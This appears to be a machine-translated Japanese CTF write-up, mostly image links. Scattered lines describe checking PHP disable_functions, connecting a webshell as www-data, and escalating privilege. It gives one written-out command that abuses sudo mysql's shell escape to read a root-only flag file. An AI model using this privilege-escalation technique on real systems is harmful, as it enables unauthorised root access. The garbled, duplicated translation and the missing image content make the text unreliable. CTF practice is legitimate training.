











、PHP-7.4.3の環境を確認しましょう。Disable_Functionsをご覧ください

、PHP-7.4.3の環境を確認しましょう。Disable_Functionsをご覧ください



















トランスミッションはすぐに、アリの剣の接続はwww-data許可です。

トランスミッションはすぐに、アリの剣の接続はwww-data許可です。



以前に従った公式アカウントの下でいくつかの記事を見つけました。 Web Security Toolsライブラリは非常に完全な《Linux提权备忘录》です

以前に従った公式アカウントの下でいくつかの記事を見つけました。 Web Security Toolsライブラリは非常に完全な《Linux提权备忘录》です



このウェブサイトはコマンドの標高のリファレンスを提供できます

このウェブサイトはコマンドの標高のリファレンスを提供できます



















は、mysql、sudo mysql -e 'を使用して実装できます! cat /root/flag/flag01.txt 'フラグの最初の部分を取得します

は、mysql、sudo mysql -e 'を使用して実装できます! cat /root/flag/flag01.txt 'フラグの最初の部分を取得します

